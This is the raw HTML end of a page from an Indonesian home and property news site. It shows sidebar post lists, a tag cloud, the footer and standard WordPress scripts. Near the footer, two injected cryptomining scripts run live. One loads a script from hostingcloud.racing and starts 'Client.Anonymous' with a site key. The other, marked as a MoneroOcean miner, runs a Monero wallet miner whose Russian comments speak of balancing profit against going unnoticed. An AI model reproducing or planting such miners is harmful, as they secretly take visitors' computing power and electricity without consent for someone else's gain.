href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Jan 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-thumbnail fl-left"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="81" height="54" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg" class="attachment-paperio-popular-posts-thumb size-paperio-popular-posts-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 81px) 100vw, 81px" /></a></div><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Jan 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_tag_cloud" id="tag_cloud-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Tag Cloud</span></h5><div class="tagcloud"><a href="https://athome.id/tag/aqua-elektronik/" class="tag-cloud-link tag-link-5039 tag-link-position-1" style="font-size: 9.9178082191781pt;" aria-label="AQUA Elektronik (18 item)">AQUA Elektronik</a>
<a href="https://athome.id/tag/architecture/" class="tag-cloud-link tag-link-312 tag-link-position-2" style="font-size: 17.972602739726pt;" aria-label="architecture (49 item)">architecture</a>
<a href="https://athome.id/tag/arsitek/" class="tag-cloud-link tag-link-158 tag-link-position-3" style="font-size: 9.5342465753425pt;" aria-label="Arsitek (17 item)">Arsitek</a>
<a href="https://athome.id/tag/arsitektur/" class="tag-cloud-link tag-link-71 tag-link-position-4" style="font-size: 19.698630136986pt;" aria-label="arsitektur (61 item)">arsitektur</a>
<a href="https://athome.id/tag/bank-dbs-indonesia/" class="tag-cloud-link tag-link-2053 tag-link-position-5" style="font-size: 8pt;" aria-label="Bank DBS Indonesia (14 item)">Bank DBS Indonesia</a>
<a href="https://athome.id/tag/berita-perumahan/" class="tag-cloud-link tag-link-3118 tag-link-position-6" style="font-size: 10.684931506849pt;" aria-label="berita perumahan (20 item)">berita perumahan</a>
<a href="https://athome.id/tag/berita-properti/" class="tag-cloud-link tag-link-3116 tag-link-position-7" style="font-size: 19.315068493151pt;" aria-label="Berita Properti (58 item)">Berita Properti</a>
<a href="https://athome.id/tag/berita-real-estat/" class="tag-cloud-link tag-link-3117 tag-link-position-8" style="font-size: 15.86301369863pt;" aria-label="Berita Real Estat (38 item)">Berita Real Estat</a>
<a href="https://athome.id/tag/bosch/" class="tag-cloud-link tag-link-2487 tag-link-position-9" style="font-size: 8.3835616438356pt;" aria-label="Bosch (15 item)">Bosch</a>
<a href="https://athome.id/tag/covid-19/" class="tag-cloud-link tag-link-1683 tag-link-position-10" style="font-size: 13.178082191781pt;" aria-label="covid-19 (27 item)">covid-19</a>
<a href="https://athome.id/tag/creativity/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 8.3835616438356pt;" aria-label="creativity (15 item)">creativity</a>
<a href="https://athome.id/tag/daur-ulang/" class="tag-cloud-link tag-link-1519 tag-link-position-12" style="font-size: 8pt;" aria-label="daur ulang (14 item)">daur ulang</a>
<a href="https://athome.id/tag/dekorasi-rumah/" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 9.9178082191781pt;" aria-label="dekorasi rumah (18 item)">dekorasi rumah</a>
<a href="https://athome.id/tag/desain/" class="tag-cloud-link tag-link-314 tag-link-position-14" style="font-size: 8.3835616438356pt;" aria-label="desain (15 item)">desain</a>
<a href="https://athome.id/tag/desain-interior/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 15.86301369863pt;" aria-label="desain interior (38 item)">desain interior</a>
<a href="https://athome.id/tag/design/" class="tag-cloud-link tag-link-302 tag-link-position-16" style="font-size: 21.041095890411pt;" aria-label="design (71 item)">design</a>
<a href="https://athome.id/tag/dulux/" class="tag-cloud-link tag-link-119 tag-link-position-17" style="font-size: 12.794520547945pt;" aria-label="dulux (26 item)">dulux</a>
<a href="https://athome.id/tag/furniture/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8.3835616438356pt;" aria-label="furniture (15 item)">furniture</a>
<a href="https://athome.id/tag/home/" class="tag-cloud-link tag-link-964 tag-link-position-19" style="font-size: 8.958904109589pt;" aria-label="home (16 item)">home</a>
<a href="https://athome.id/tag/home-appliances/" class="tag-cloud-link tag-link-584 tag-link-position-20" style="font-size: 8.958904109589pt;" aria-label="Home appliances (16 item)">Home appliances</a>
<a href="https://athome.id/tag/ikea/" class="tag-cloud-link tag-link-285 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="IKEA (72 item)">IKEA</a>
<a href="https://athome.id/tag/ikea-indonesia/" class="tag-cloud-link tag-link-375 tag-link-position-22" style="font-size: 22pt;" aria-label="Ikea Indonesia (81 item)">Ikea Indonesia</a>
<a href="https://athome.id/tag/inpp/" class="tag-cloud-link tag-link-3613 tag-link-position-23" style="font-size: 10.301369863014pt;" aria-label="inpp (19 item)">inpp</a>
<a href="https://athome.id/tag/interior/" class="tag-cloud-link tag-link-749 tag-link-position-24" style="font-size: 11.835616438356pt;" aria-label="interior (23 item)">interior</a>
<a href="https://athome.id/tag/interior-design/" class="tag-cloud-link tag-link-292 tag-link-position-25" style="font-size: 16.246575342466pt;" aria-label="interior design (40 item)">interior design</a>
<a href="https://athome.id/tag/jakarta-garden-city/" class="tag-cloud-link tag-link-1468 tag-link-position-26" style="font-size: 11.835616438356pt;" aria-label="Jakarta Garden City (23 item)">Jakarta Garden City</a>
<a href="https://athome.id/tag/jotun/" class="tag-cloud-link tag-link-3783 tag-link-position-27" style="font-size: 8pt;" aria-label="Jotun (14 item)">Jotun</a>
<a href="https://athome.id/tag/lifestyle/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 16.630136986301pt;" aria-label="Lifestyle (42 item)">Lifestyle</a>
<a href="https://athome.id/tag/milenial/" class="tag-cloud-link tag-link-646 tag-link-position-29" style="font-size: 8.958904109589pt;" aria-label="Milenial (16 item)">Milenial</a>
<a href="https://athome.id/tag/pencahayaan/" class="tag-cloud-link tag-link-1693 tag-link-position-30" style="font-size: 8.3835616438356pt;" aria-label="pencahayaan (15 item)">pencahayaan</a>
<a href="https://athome.id/tag/photography/" class="tag-cloud-link tag-link-297 tag-link-position-31" style="font-size: 9.5342465753425pt;" aria-label="photography (17 item)">photography</a>
<a href="https://athome.id/tag/properti/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 16.821917808219pt;" aria-label="Properti (43 item)">Properti</a>
<a href="https://athome.id/tag/pt-indonesian-paradise-property-tbk-inpp/" class="tag-cloud-link tag-link-2919 tag-link-position-33" style="font-size: 10.301369863014pt;" aria-label="PT Indonesian Paradise Property Tbk (INPP) (19 item)">PT Indonesian Paradise Property Tbk (INPP)</a>
<a href="https://athome.id/tag/pt-sharp-electronics-indonesia/" class="tag-cloud-link tag-link-255 tag-link-position-34" style="font-size: 11.835616438356pt;" aria-label="PT Sharp Electronics Indonesia (23 item)">PT Sharp Electronics Indonesia</a>
<a href="https://athome.id/tag/pt-summarecon-agung-tbk-summarecon/" class="tag-cloud-link tag-link-2862 tag-link-position-35" style="font-size: 8.3835616438356pt;" aria-label="PT Summarecon Agung Tbk. (Summarecon) (15 item)">PT Summarecon Agung Tbk. (Summarecon)</a>
<a href="https://athome.id/tag/ramadan/" class="tag-cloud-link tag-link-2061 tag-link-position-36" style="font-size: 13.369863013699pt;" aria-label="Ramadan (28 item)">Ramadan</a>
<a href="https://athome.id/tag/ramah-lingkungan/" class="tag-cloud-link tag-link-184 tag-link-position-37" style="font-size: 8.3835616438356pt;" aria-label="ramah lingkungan (15 item)">ramah lingkungan</a>
<a href="https://athome.id/tag/real-estate/" class="tag-cloud-link tag-link-1688 tag-link-position-38" style="font-size: 8.958904109589pt;" aria-label="real estate (16 item)">real estate</a>
<a href="https://athome.id/tag/realme/" class="tag-cloud-link tag-link-1880 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="realme (15 item)">realme</a>
<a href="https://athome.id/tag/resso/" class="tag-cloud-link tag-link-1989 tag-link-position-40" style="font-size: 10.301369863014pt;" aria-label="Resso (19 item)">Resso</a>
<a href="https://athome.id/tag/sharp/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 8.3835616438356pt;" aria-label="sharp (15 item)">sharp</a>
<a href="https://athome.id/tag/sharp-indonesia/" class="tag-cloud-link tag-link-253 tag-link-position-42" style="font-size: 11.068493150685pt;" aria-label="sharp indonesia (21 item)">sharp indonesia</a>
<a href="https://athome.id/tag/shopeepay/" class="tag-cloud-link tag-link-2112 tag-link-position-43" style="font-size: 15.671232876712pt;" aria-label="ShopeePay (37 item)">ShopeePay</a>
<a href="https://athome.id/tag/signify/" class="tag-cloud-link tag-link-535 tag-link-position-44" style="font-size: 20.465753424658pt;" aria-label="Signify (67 item)">Signify</a>
<a href="https://athome.id/tag/umkm/" class="tag-cloud-link tag-link-487 tag-link-position-45" style="font-size: 16.821917808219pt;" aria-label="umkm (43 item)">umkm</a></div>
</div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_favourite_quotes_widget" id="paperio_favourite_quotes_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Favourite Quotes</span></h5><div class="favorite-quotes-box"><i class="fas fa-quote-left text-color fl-left"></i><div class="quote padding-left-twenty-2"><p class="comment text-gray text-large margin-six-bottom sm-margin-one-bottom font-weight-300">My favorite things in life don&#039;t cost any money. It&#039;s really clear that the most precious resource we all have is time.</p><span class="text-uppercase text-extra-small text-mid-gray">- STEVE JOBS</span></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_search" id="search-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Search</span></h5><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_popular_post_widget" id="paperio_popular_post_widget-4"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Popular Post</span></h5><div class="popular-post-wrapper"><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom first-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/">Amara Group &#038; Koelnmesse GmbH Satukan Pameran Furnitur Indonesia dalam Platform Industri Terpadu</a></p><span>Januari 22, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/">Clarks Hadirkan Pengalaman Belanja Lebih Personal di Store Terbaru Grand Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list margin-bottom-15 sm-margin-three-bottom xs-margin-three-bottom"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/">Masa Tua Lebih Tenang Dimulai Sekarang, Simak Kiat Pensiun dari Bank DBS Indonesia</a></p><span>Januari 20, 2026</span></div></div><div class="col-sm-12 col-xs-12 text-extra-small no-padding-lr blog-list last-post"><div class="blog-con"><p class="text-uppercase margin-three-bottom"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/">Baja Kunci Arsitektur Ramah Gempa dan Masa Depan ASEAN</a></p><span>Januari 19, 2026</span></div></div></div></div><div class="widget col-md-12 col-sm-12 col-xs-12 margin-sixteen-bottom xs-margin-ten-bottom no-padding-lr widget_paperio_recent_menu_post_widget" id="paperio_recent_menu_post_widget-2"><h5 class="widget-title font-weight-600 text-mid-gray text-uppercase title-border-right no-background margin-ten-bottom"><span>Recent Post</span></h5><ul class="blog-recent-posts no-padding"><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/" class="dropdown-header menu-post-title">Amara Group &#038; Koelnmess ...</a><a href="https://athome.id/amara-group-koelnmesse-gmbh-satukan-pameran-furnitur-indonesia-dalam-platform-industri-terpadu/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="dropdown-header menu-post-title">Clarks Hadirkan Pengalaman B ...</a><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="dropdown-header menu-post-title">Masa Tua Lebih Tenang Dimula ...</a><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w" sizes="(max-width: 900px) 100vw, 900px" /></a></li><li class="col-md-3 col-sm-3 col-xs-12"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="dropdown-header menu-post-title">Baja Kunci Arsitektur Ramah  ...</a><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/"><img width="900" height="600" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w" sizes="(max-width: 900px) 100vw, 900px" /></a></li></ul>
			
			</div></div></div></div></section></div></div><section id="colophon" class="border-footer site-footer bg-white" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="container-fluid padding-three-top xs-padding-ten-top"><div class="row"><div class="container-fluid"><div class="social-link col-md-12 col-sm-12 col-xs-12 margin-three-bottom xs-margin-ten-bottom"><ul><li><a href="#" target="_self"><i class="fab fa-facebook-f social-icon-fa"></i><span class="alt-font text-uppercase">Facebook</span></a></li><li><a href="#" target="_self"><i class="fab fa-twitter social-icon-fa"></i><span class="alt-font text-uppercase">Twitter</span></a></li><li><a href="#" target="_self"><i class="fab fa-google-plus-g social-icon-fa"></i><span class="alt-font text-uppercase">Google plus</span></a></li><li><a href="#" target="_self"><i class="fab fa-linkedin-in social-icon-fa"></i><span class="alt-font text-uppercase">Linkedin</span></a></li><li><a href="#" target="_self"><i class="fab fa-instagram social-icon-fa"></i><span class="alt-font text-uppercase">Instagram</span></a></li><li><a href="#" target="_self"><i class="fab fa-pinterest-p social-icon-fa"></i><span class="alt-font text-uppercase">Pinterest</span></a></li><li><a href="#" target="_self"><i class="fas fa-rss social-icon-fa"></i><span class="alt-font text-uppercase">Rss</span></a></li></ul></div></div></div><div class="row footer-bg bg-white"><div class="container-fluid no-padding"></div><div class="footer-border"><div class="container"><div class="no-padding text-center clear-both"><div class="text-uppercase padding-two-top padding-two-bottom text-extra-small letter-spacing-1"><div class="widget widget_text">			<div class="textwidget">© 2018 copyright <a target='_blank' href='http://athome.id/' class='text-link-light-gray' rel="noopener">Athome.</a></div>
		</div></div></div></div></div></div></div><a itemprop="url" rel="home" class="footer-logo display-none" href="https://athome.id/"></a></section><!-- back-to-top --><a href="#" class="btn back-to-top btn-dark btn-fixed-bottom "><i class="fas fa-angle-up"></i></a><!-- end back-to-top --><script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/I8bC.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z29F6b9icG26F_ACQt-pyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084005291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>